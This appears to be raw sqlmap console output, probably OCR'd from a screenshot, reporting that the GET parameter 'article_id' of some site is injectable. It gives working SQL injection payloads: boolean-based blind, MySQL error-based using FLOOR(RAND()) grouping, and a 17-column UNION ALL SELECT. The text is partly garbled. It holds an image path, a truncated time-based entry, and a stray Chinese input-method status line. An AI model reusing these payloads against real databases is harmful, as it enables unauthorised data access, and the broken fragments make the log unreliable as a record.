 [19:57:50] [INFO] GET parameter 'article_id' is 'MySQL UNION query (NULL) - 1 to
 20 columns' injectable
GET parameter 'article_id' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] y
sqlmap identified the following injection points with a total of 71 HTTP(s) requ
ests:
---
Place: GET
Parameter: article_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: article_id=48 AND 1141=1141
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: article_id=48 AND (SELECT 7361 FROM(SELECT COUNT(*),CONCAT(0x717365
7871,(SELECT (CASE WHEN (7361=7361) THEN 1 ELSE 0 END)),0x716a716571,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 17 columns
    Payload: article_id=-1036 UNION ALL SELECT NULL,NULL,CONCAT(0x7173657871,0x5
168477569766a784d56,0x716a716571),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
微软拼音简捷 半 :> 5.0.11 AND time-based blind